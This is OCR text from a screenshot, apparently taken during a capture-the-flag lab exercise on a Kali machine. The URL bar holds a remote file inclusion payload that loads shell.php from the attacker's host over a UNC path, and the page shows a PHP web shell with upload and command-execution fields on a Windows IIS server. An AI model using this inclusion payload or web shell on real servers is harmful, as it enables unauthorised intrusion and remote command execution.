 Burp Sui... Mozilla F... [*write] ~ >> Pa... Sniper - ... 04:46 AM EN
Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Burp Suite Community Editio http://10.10.10.151/blog/?lan 10.10.10.151/blog/?lang=\\10
10.10.10.151/blog/?lang=\\10.10.14.216\medz\shell.php 190% 0
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Fetch: host: 10.10.14.216 port: 80 path:
CWD: C:\inetpub\wwwroot\blog Upload: Browse... No file selected.
Cmd:
Clear cmd
Execute